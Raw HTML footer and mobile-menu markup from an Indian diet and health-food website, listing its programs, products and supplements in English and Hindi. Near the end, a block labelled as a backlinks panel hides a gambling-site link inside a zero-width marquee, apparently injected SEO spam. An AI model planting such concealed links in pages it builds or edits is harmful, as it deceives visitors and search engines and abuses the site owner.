<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://berniniofybor.com/">jojobet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
